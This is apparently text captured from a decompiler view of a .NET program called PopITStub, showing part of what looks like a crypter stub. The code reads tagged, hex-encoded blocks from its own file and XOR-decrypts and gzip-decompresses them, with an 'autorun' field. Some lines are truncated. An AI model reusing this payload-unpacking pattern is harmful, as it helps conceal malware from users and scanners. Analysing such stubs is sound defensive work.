 Assembly Explorer
PopITStub (1.0.0.0)
PopITStub.exe
PE
Type References
References
{ } -
{ } PopITStub
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000
Main(string[]) : void @060
cry @02000006
hook @02000005
perem @02000003
returner @02000004
mscorlib (4.0.0.0)
System (4.0.0.0)
Program
208 return Regex.Match(Encoding.ASCII.GetString(bytes), "<pass1>(.*?)</pass1><pass2>(.*?)</pass2><autorun>(.*?)</autorun>").Groups[massive].V
209 }
210
211 // Token: 0x0600002C RID: 44 RVA: 0x00002828 File Offset: 0x00000A28
212 public static byte[] getArr(int massive)
213 {
214 byte[] bytes = File.ReadAllBytes(Program.perem.path);
215 return Program.cry.decrypters.hextobyte(Regex.Match(Encoding.ASCII.GetString(bytes), "<libArr>(.*?)</libArr><fileArr>(.*?)</fileArr>").Gr
216 }
217 }
218
219 // Token: 0x02000014 RID: 20
220 public class decrypters
221 {
222 // Token: 0x0600002E RID: 46 RVA: 0x00002874 File Offset: 0x00000A74
223 public static byte[] hextobyte(string hex)
224 {
225 int length = hex.Length;
226 byte[] array = new byte[length / 2];
227 for (int i = 0; i < length; i += 2)
228 {
229 array[i / 2] = Convert.ToByte(hex.Substring(i, 2), 16);
230 }
231 return array;
232 }
233
234 // Token: 0x0600002F RID: 47 RVA: 0x000028B4 File Offset: 0x00000AB4
235 public static byte[] decrypt(byte[] data, int pass)
236 {
237 for (int i = 0; i < data.Length; i++)
238 {
239 data[i] = (byte)((int)data[i] ^ pass);
240 }
241 byte[] result;
242 using (MemoryStream memoryStream = new MemoryStream(data))
243 {
244 using (GZipStream gzipStream = new GZipStream(memoryStream, CompressionMode.Decompress))
245 {
246 using (MemoryStream memoryStream2 = new MemoryStream())
247 {
248 gzipStream.CopyTo(memoryStream2);
249 result = memoryStream2.ToArray();
250 }
251 }
252 }
253 return result;
254 }
255 }
256 }
257 }
258 }